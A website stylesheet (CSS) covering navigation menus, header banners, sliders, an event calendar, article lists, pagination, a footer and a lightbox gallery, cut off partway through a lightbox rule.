main div.navigation + div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 4.0625rem;
width: 35rem;
}

main div.navigation + div.columns > div:nth-child(2)
{
margin-left: 4.0625rem;
margin-top: 0;
width: 29.375rem;
}

main nav.pagemenu
{
margin-bottom: 3.125rem;
position: relative;
}

main nav.pagemenu::before
{
background: rgb(245,245,245);
content: '';
display: none;
height: 100%;
position: absolute;
right: -40px;
top: 0;
width: 91%;
z-index: 1;
}

main nav.pagemenu ul
{
border-top: 2px solid rgb(228,228,228);
position: relative;
z-index: 2;
}

main nav.pagemenu li
{
border-bottom: 2px solid rgb(228,228,228);
font-size: 1.0625rem;
list-style: none;
}

main nav.pagemenu a
{
color: rgb(103,103,103);
display: block;
padding: 1.625rem 40px 1.6875rem 0;
position: relative;
text-decoration: none;
}

main nav.pagemenu a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: -10px;
position: absolute;
right: 0;
top: 50%;
width: 20px;
}

main nav.pagemenu a.active
{
color: var(--brown);
font-weight: 800;
}

main nav.pagemenu a:not(.active):hover, main nav.pagemenu a:not(.active):focus
{
text-decoration: underline;
}

main div.header
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: 3.75rem;
margin-right: 3.75rem;
min-height: 21.875rem;
padding-left: 5rem;
position: relative;
}

main div.header:not([style])
{
background: var(--brown);
}

main div.header[style]::before
{
background: var(--brown);
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
}

main div.header > div:not([class])
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 40px;
position: relative;
width: 31.25rem;
z-index: 2;
}

main div.header div.path
{
box-sizing: border-box;
margin-bottom: 1.5rem;
padding-left: 30px;
position: relative;
z-index: 2;
}

main div.header div.path::before
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
left: 0;
margin-top: -10px;
position: absolute;
top: 50%;
-webkit-transform: scaleX(-1);
-ms-transform: scaleX(-1);
transform: scaleX(-1);
width: 20px;
}

main div.header div.path ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

main div.header div.path li
{
font-size: 0.6875rem;
font-weight: 800;
line-height: normal;
list-style: none;
    margin-bottom: 4px;
    margin-top: 4px;
}

main div.header div.path li:not(:last-child)
{
border-right: 1px solid rgb(255,255,255);
margin-right: 0.3125rem;
padding-right: 0.3125rem;
}

main div.header div.path a
{
color: rgb(255,255,255);
font-weight: 500;
text-decoration: none;
}

main div.header div.path a:hover, main div.header div.path a:focus
{
text-decoration: underline;
}

main div.header > div:first-of-type h1, main div.header > div:first-of-type p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 2.75rem;
font-weight: 800;
line-height: 3.4375rem;
margin-bottom: 0;
margin-top: 1.5rem;
}

main div.header nav
{
-ms-flex-item-align: end;
-webkit-align-self: flex-end;
align-self: flex-end;
min-height: 9.375rem;
position: relative;
width: 41.25rem;
z-index: 2;
}

main div.header nav ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
}

main div.header nav li
{
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
font-size: 1.25rem;
font-weight: 800;
height: 9.375rem;
list-style: none;
width: 13.75rem;
}

main div.header nav a
{
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
height: 100%;
padding-left: 1.25rem;
padding-right: 1.25rem;
text-decoration: none;
}

main div.header nav a:hover, main div.header nav a:focus
{
text-decoration: underline;
}

main div.header nav a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
height: 20px;
margin-top: 10px;
width: 20px;
}

main div.header > img
{
box-shadow: 0px 10px 30px rgba(0,0,0,0.16);
margin-bottom: -90px;
margin-right: 40px;
margin-top: 40px;
position: relative;
z-index: 2;
}

main div.board-slider
{
margin-bottom: 100px;
position: relative;
}

main div.board-slider.slim
{
    margin-bottom: 50px;
}

main div.board-slider div.slider1
{
margin-left: 3.75rem;
margin-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.board-slider div.slider1 div.item
{
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
box-sizing: border-box;
color: rgb(255,255,255);
display: flex !important;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
min-height: 33.75rem;
padding-left: 0rem;
position: relative;
}

main div.board-slider div.slider1 div.item::after
{
/*background: rgb(128,128,128);*/
content: '';
height: 100%;
left: 0;
opacity: 0.75;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

main div.board-slider div.slider1 div.item.rgb1943239::after
{
background: rgb(194,32,39);
}

main div.board-slider div.slider1 div.item.rgb19115593::after
{
background: rgb(191,155,93);
}

main div.board-slider div.slider1 div.item.rgb674429::after
{
background: rgb(67,44,29);
}

main div.board-slider div.slider1 div.item.rgb185998::after
{
background: rgb(18,59,98);
}

main div.board-slider div.slider1 div.item.rgb3510669::after
{
background: var(--brown);
}

main div.board-slider div.slider1 div.item.rgb1683085::after
{
background: rgb(168,30,85);
}

main div.board-slider div.slider1 div.item > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
padding-bottom: 2rem;
padding-top: 0rem;
position: relative;
z-index: 2;
}

main div.board-slider div.slider1 div.item p
{
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
padding: 0 10px 0 10px;
line-height: 2.4375rem;
display: inline;
    font-weight: 100;
    margin-top: 25px;
max-height: 16.875rem;
overflow: hidden;
position: absolute;
    right: 40px;


}

main div.board-slider div.slider1 div.bx-wrapper
{
position: relative;
z-index: 1;
}

main div.board-slider div.slider2
{
left: 40rem;
max-width: 100%;
position: absolute;
top: 0;
z-index: 2;
}

main div.board-slider div.slider2 div.item
{
opacity: 0.5;
padding: 40px 50px 40px 50px;
}

main div.board-slider div.slider2 div.item.active
{
opacity: 1;
}

main div.board-slider div.slider2 div.item img
{
box-shadow: 0 10px 30px rgba(0,0,0,0.16);
}

main div.board-slider div.slider2 div.item p
{
bottom: 60px;
color: rgb(255,255,255);
font-size: 0.75rem;
font-weight: 400;
left: 80px;
margin-bottom: 0;
position: absolute;
}

main div.board-slider ul.bx-custom-pager
{
bottom: 60px;
display: flex;
right: 2rem;
margin-bottom: 0;
position: absolute;
z-index: 2;
}

main div.board-slider ul.bx-custom-pager li
{
font-size: 0.75rem;
font-weight: 400;
list-style: none;
margin-right: 0.3125rem;
}

main div.board-slider ul.bx-custom-pager a
{
color: rgb(255,255,255);
text-decoration: none;
}

main div.board-slider ul.bx-custom-pager a.active
{
font-weight: 800;
}

div.homepage main div#notification
{
    margin-bottom: 6.25rem;
    margin-left: 3.75rem;
    margin-right: 3.75rem;
    background-color: #F5F5F5;
    padding: 20px;
    text-align: center;

}

div.homepage main div#notification p:last-child {
    margin-bottom: 0;
}


div.page main div.navigation
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 2.625rem;
margin-left: auto;
margin-right: auto;
padding: 1rem 3.75rem 1rem 3.75rem;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.page main div.navigation::after
{
background: rgb(228,228,228) content-box;
bottom: -2px;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
}

div.page main div.navigation > p
{
color: var(--brown);
font-size: 1.25rem;
font-weight: 800;
margin-bottom: 0;
}

div.page main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 0;
}

div.page main div.navigation > ul:not(:first-child)
{
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-top: 0;
}

div.page main div.navigation li
{
font-size: 1.25rem;
list-style: none;
    line-height: 50px;
}

div.page main div.navigation li:not(:last-child)
{
margin-right: 2rem;
}

div.page main div.navigation a
{
color: rgb(103,103,103);
display: block;
text-decoration: none;
}

div.page main div.navigation li > a
{
position: relative;
}

div.page main div.navigation li.has-sub > a
{
padding-right: 32px;
}

div.page main div.navigation li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-left: 2px solid rgb(177,177,177);
content: '';
height: 6px;
margin-top: -6px;
position: absolute;
right: 3px;
top: 50%;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 6px;
}

div.page main div.navigation li.has-sub.active > a::after
{
margin-top: -4px;
transform: rotate(135deg);
}

div.page main div.navigation a.active
{
color: var(--brown);
font-weight: 800;
}

div.page main div.navigation li.has-sub > a.active::after
{
border-bottom-color: var(--brown);
border-left-color: var(--brown);
}

div.page main div.navigation a:not(.active):hover, main div.navigation a:not(.active):focus
{
text-decoration: underline;
}

div.page main div.navigation li.has-sub div[class]
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
z-index: 1;
}

div.page main div.navigation div.categories li
{
font-size: 0.875rem;
}

div.page main div.navigation div.categories li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
margin-right: 0;
}

div.page main div.navigation div.categories a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

div.page main div.navigation div.calendar
{
background: rgb(245,245,245) content-box;
overflow: hidden;
}

div.page main div.navigation div.calendar p
{
background: var(--brown);
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
font-size: 1.0625rem;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
line-height: 3.125rem;
margin-bottom: 0;
text-align: center;
}

div.page main div.navigation div.calendar a[class]:not(.active)
{
display: block;
height: 50px;
position: relative;
width: 50px;
}

div.page main div.navigation div.calendar a.previous
{
margin-left: 0;
margin-right: auto;
}

div.page main div.navigation div.calendar a.next
{
margin-left: auto;
margin-right: 0;
}

div.page main div.navigation div.calendar p a.month {
color:white;
}

div.page main div.navigation div.calendar p a[class]:not(.active,.month)::after
{
border-bottom: 2px solid rgb(255,255,255);
border-right: 2px solid rgb(255,255,255);
bottom: 0;
content: '';
height: 10px;
margin-top: -6px;
top: 50%;
position: absolute;
width: 10px;
}

div.page main div.navigation div.calendar a.previous::after
{
left: 24px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.page main div.navigation div.calendar a.next::after
{
right: 24px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.page main div.navigation div.calendar p b
{
margin-right: 0.5rem;
}

div.page main div.navigation div.calendar ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: -2px;
margin-top: auto;
overflow: hidden;
padding-left: 1.875rem;
padding-right: 1.875rem;
position: relative;
}

div.page main div.navigation div.calendar ul::before
{
background: rgb(211,211,211);
content: '';
}

div.page main div.navigation div.calendar li
{
line-height: 1rem;
overflow: hidden;
position: relative;
text-align: center;
width: 3.125rem;
}

div.page main div.navigation div.calendar li::before
{
background: rgb(211,211,211);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 100%;
}

div.page main div.navigation div.calendar li:not(:last-child)
{
margin-right: 0;
}

div.page main div.navigation div.calendar li a
{
display: block;
font-size: 0.9375rem;
font-weight: 800;
padding: 1.3125rem 0 1.0625rem 0;
position: relative;
z-index: 2;
}

div.page main div.navigation div.calendar li a::first-line
{
font-size: 0.8125rem;
font-weight: 500;
}

div.page main div.navigation div.calendar li a.active
{
background: rgb(177,177,177);
color: rgb(255,255,255);
}

div.page main div.navigation li.has-sub.active > div
{
display: block;
margin-top: 2rem;
}

div.homepage main div.navigation
{
margin-bottom: 6.25rem;
margin-left: 3.75rem;
margin-right: 3.75rem;

}

div.homepage main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}

div.homepage main div.navigation li
{
border-left: 2px solid rgb(211,211,211);
box-sizing: border-box;
font-size: 1.5rem;
font-weight: 800;
list-style: none;
width: 25%;
}

div.homepage main div.navigation a
{
color: rgb(49,49,49);
display: block;
min-height: 9.375rem;
padding: 0.4375rem 1.875rem 0.4375rem 1.875rem;
text-decoration: none;
}

div.homepage main div.navigation a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 19px;
width: 20px;
}

div.homepage main div.navigation a:hover, div.homepage main div.navigation a:focus
{
text-decoration: underline;
}

main div.list
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.list.data-calendar {
    min-height: 450px;
}
div.homepage main div.list
{
margin-bottom: 6.25rem;
padding-top: 3.125rem;
}

div.homepage main div.list::before
{
background: rgb(245,245,245);
content: '';
height: calc(100% - 30px);
position: absolute;
right: -60px;
top: 0;
width: 75%;
z-index: 1;
}

main div.list > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.homepage main div.list > div
{
padding-bottom: 0.625rem;
}

main div.list a.button
{
position: relative;
z-index: 2;
}

main div.list a:not([class])
{
color: var(--brown);
display: block;
font-size: 0.9375rem;
font-weight: 500;
margin-bottom: 2.5rem;
position: relative;
text-decoration: none;
width: 16.25rem;
}

main div.list a:not([class]):not(:nth-of-type(4n))
{
margin-right: 2.5rem;
}

main div.list a:not([class])::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 25px;
width: 20px;
}

main div.list img
{
margin-bottom: 1.25rem;
border: 2px solid rgb(211,211,211);
}

main div.list a:hover img
{
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}

main div.list h2, main div.list h3
{
color: rgb(49,49,49);
font-size: 1.25rem;
line-height: 1.6875rem;
margin-bottom: 0;
}

main div.list a:hover h2, main div.list a:hover h3, main div.list a:focus h2, main div.list a:focus h3
{
color: var(--brown);
}

main div.list > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.list p
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 0.5rem;
}

main div.articles
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.articles > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

main div.articles > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.articles > div a
{
border-bottom: 2px solid rgb(211,211,211);
color: rgb(49,49,49);
display: block;
position: relative;
text-decoration: none;
}

main div.articles > div a
{
padding-bottom: 5.0625rem;
width: 31%;
}

main div.articles > div a
{
padding-top: 2.3125rem;
}

main div.articles > div a div::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
width: 20px;
}

main div.articles > div a::after
{
bottom: 40px;
position: absolute;
}

main div.articles p
{
margin-bottom: 0.625rem;
}

main div.articles time
{
color: var(--brown);
font-size: 0.9375rem;
}

main div.articles h3
{
color: rgb(49,49,49);
}

main div.articles a:hover h3, main div.articles a:focus h3
{
color: var(--brown);
}


main div.articles > div a:nth-of-type(2) img
{
margin-bottom: 1.75rem;
}

main div.articles > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-top: 3.125rem;
}

main div.articles li
{
margin-left: 1.5625rem;
margin-right: 1.5625rem;
}

main div.photogallery.large ul {
    padding-left: 0px !important;
}
main div.photogallery ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -10px;
margin-top: 10px;
}

main div.photogallery li
{
list-style: none !important;
margin-bottom: 10px;
margin-right: 10px;
}

main div.pagination
{
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
color: rgb(177,177,177);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-left: auto;
margin-right: auto;
margin-top: 2px;
padding-left: 3.75rem;
padding-right: 3.75rem;
padding-top: 2.5rem;
position: relative;
width: 72.5rem;
}

main div.pagination::before
{
background: rgb(228,228,228) content-box;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
top: -2px;
width: 100%;
}

main div.pagination a:not([class])
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
margin-left: 0;
margin-right: auto;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main div.pagination a:not([class]):hover, main div.pagination a:not([class]):focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

main div.pagination a[class]
{
display: block;
height:22px;
position: relative;
top: -2px;
width: 12px;
}

main div.pagination a.previous
{
margin-right: 25px;
}

main div.pagination a.next
{
margin-left: 25px;
}

main div.pagination a[class]::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 14px;
margin-top: -8px;
top: 50%;
position: absolute;
width: 14px;
}

main div.pagination a.previous::after
{
left: 4px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

main div.pagination a.next::after
{
right: 4px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

main div.pagination a[class]:hover::after, main div.pagination a[class]:focus::after
{
border-bottom-color: var(--brown);
border-right-color: var(--brown);
}

main div.pagination b
{
color: var(--brown);
}

main div.map
{
margin-bottom: 5rem;
margin-left: auto;
margin-right: auto;
max-width: 1160px;
}

main div.map div#mapa
{
height: 525px;
width: 100%;
}

main div.map div#mapa img
{
max-width: initial;
}

main a.button
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main a.button.secondary
{
background: rgb(177,177,177);
}

main a.button:hover, main a.button:focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

div.infobox
{
background: var(--brown);
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
line-height: 1.5625rem;
margin-right: 3.75rem;
padding-bottom: 3.75rem;
}

div.infobox > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
padding-left: 2.5rem;
padding-right: 2.5rem;
}

div.infobox > div > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
max-width: 18.4375rem;
padding-left: 1.25rem;
padding-right: 1.25rem;
padding-top: 4.375rem;
width: 25%;
}

div.infobox > div > div p a.technotrasa {
  background-color: white;
  padding: 10px;
  display: block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

div.infobox a
{
color: rgb(255,255,255);
text-decoration: none;
}

div.infobox a:hover, div.infobox a:focus
{
text-decoration: underline;
}

div.infobox p, div.infobox ul:not([class])
{
margin-bottom: 1.5625rem;
}

div.infobox li
{
list-style: none;
}

div.infobox b
{
font-weight: 800;
}

div.infobox ul.social-sites
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
margin-top: auto;
}

div.infobox ul.social-sites li
{
height: 40px;
width: 40px;
}

div.infobox ul.social-sites li:not(:last-child)
{
margin-right: 10px;
}

div.infobox ul.social-sites a
{
display: block;
height: 40px;
position: relative;
width: 40px;
}

div.infobox ul.social-sites a::before
{
background-color: rgb(228,228,228);
background-position: center;
background-repeat: no-repeat;
content: '';
height: 40px;
left: 0;
position: absolute;
top: 0;
width: 40px;
}

div.infobox ul.social-sites a[href*='facebook.com']::before
{
background-image: url('[data-uri]');
background-size: 25px 32px;
}

div.infobox ul.social-sites a[href*='instagram.com']::before
{
background-image: url('[data-uri]');
background-size: 28px 28px;
}

div.infobox ul.social-sites a:hover::after, div.infobox ul.social-sites a:focus::after
{
background: var(--brown);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 40px;
}

footer[role='contentinfo']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
min-height: 3.75rem;
position: relative;
}

footer[role='contentinfo']::after
{
background: url('[data-uri]') no-repeat center center/21px 35px var(--brown);
bottom: 0;
content: '';
height: 3.75rem;
position: absolute;
right: 0;
width: 3.75rem;
}

footer[role='contentinfo'] p
{
color: rgb(147,147,147);
font-family: Manrope, sans-serif;
font-size: 0.6875rem;
font-weight: 500;
margin-left: auto;
margin-right: auto;
padding-left: 1.25rem;
padding-right: 1.25rem;
width: 72.5rem;
}

footer[role='contentinfo'] a
{
color: var(--brown);
text-decoration: none;
}

footer[role='contentinfo'] a:hover, footer[role='contentinfo'] a:focus
{
text-decoration: underline;
}

div.menu
{
-ms-flex-line-pack: start;
-webkit-align-content: flex-start;
align-content: flex-start;
background: rgb(255,255,255);
display: none;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
font-family: Manrope, sans-serif;
height: 100%;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 100;
}

body.menu-active div.menu
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

div.menu p
{
color: rgb(177,177,177);
font-weight: 800;
padding: 0.6875rem 2.5rem 0.625rem 2.5rem;
}

div.menu button[type='button']
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
background: none;
border: none;
cursor: pointer;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 14px;
margin-right: 2.5rem;
position: relative;
width: 14px;
}

div.menu button[type='button']::after
{
background-image: linear-gradient(to right, rgb(177,177,177) 0%,rgb(177,177,177) 100%), linear-gradient(to bottom, rgb(177,177,177) 0%,rgb(177,177,177) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 14px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 14px;
}

div.menu ul
{
width: 100%;
}

div.menu ul:not([class])
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) ul
{
border-bottom: none;
border-top: 2px solid rgb(218,218,218);
}

div.menu li.has-sub.inactive ul
{
display: none;
}

div.menu li.has-sub.active ul
{
display: block;
}

div.menu li
{
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

div.menu ul:not([class]) li:not(:last-child)
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) a
{
background: rgb(245,245,245);
color: rgb(104,104,104);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
position: relative;
text-decoration: none;
}

div.menu ul:not([class]) li.has-sub > a
{
padding-right: 5rem;
}

div.menu ul:not([class]) li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 7px;
margin-top: -7px;
position: absolute;
right: 42px;
top: 50%;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

div.menu ul:not([class]) li.has-sub.active > a
{
color: var(--brown);
font-weight: 800;
}

div.menu ul:not([class]) li.has-sub.active > a::after
{
margin-top: -2px;
-webkit-transform: rotate(225deg);
-ms-transform: rotate(225deg);
transform: rotate(225deg);
}

div.menu ul:not([class]) ul a
{
background: rgb(226,226,226);
}

div.menu ul:not([class]) a:not(.active):hover, div.menu ul:not([class]) a:not(.active):focus
{
background: rgb(205,205,205);
color: rgb(255,255,255);
}

div.menu ul.langmenu a
{
color: var(--brown);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
text-decoration: none;
}

div.menu ul.langmenu a:hover, div.menu ul.langmenu a:focus
{
text-decoration: underline;
}

.tobii-is-open
{
overflow-y: hidden;
}

.tobii
{
background-color: rgba(255,255,255,0.9);
bottom: 0;
box-sizing: border-box;
left: 0;
overflow: hidden;
position: fixed;
right: 0;
top: 0;
z-index: 1337;
}

.tobii[aria-hidden='true']
{
display: none;
}

.tobii *, .tobii :after, .tobii :before
{
box-sizing: inherit;
}

.tobii__slider
{
bottom: 0;
left: 0;
position: absolute;
right: 0;
top: 0;
}

.tobii__slider[aria-hidden='true']
{
display: none;
}

.tobii__slide
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
width: 100%;
}

.tobii__slide:not(.tobii__slide--is-active)
{
visibility: hidden;
}

.tobii__slide [data-type]
{
-ms-scroll-chaining: none;
max-height: calc(100vh - 40px);
max-width: 100vw;
overflow: hidden;
overflow-y: auto;
overscroll-behavior: contain;
}

.tobii__slide iframe, .tobii__slide video
{
display: block !important;
}

.tobii__slide figure
{
margin: 0;
position: relative;
}

.tobii__slide figure > img
{
display: block;
height: auto;
max-height: calc(100vh - 40px);
max-width: 100vw;
width: auto;
}

.tobii__slide [data-type='html'] video
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

.tobii__slide [data-type='iframe']
{
-webkit-overflow-scrolling: touch;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}

.tobii__slide [data-type='iframe'] iframe
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

div.tobii a.close
{
display: block;
height: 28px;
position: absolute;
right: 10px;
top: 10px;
width: 28px;
z-index: 20;
}

div.tobii a.close::after
{
background-image: linear-gradient(to right, rgb(145,145,145) 0%,rgb(145,145,145) 100%), linear-gradient(to bottom, rgb(145,145,145) 0%,rgb(145,145,145) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 100%;
}

div.tobii a.close:hover::after, div.tobii a.close:focus::after
{
background-image: linear-gradient(to right, rgb(0,0,0) 0%,rgb(0,0,0) 100%), linear-gradient(to bottom, rgb(0,0,0) 0%,rgb(0,0,0) 100%);
}

div.tobii a.previous, div.tobii a.next
{
display: block;
height: 30px;
margin-top: -15px;
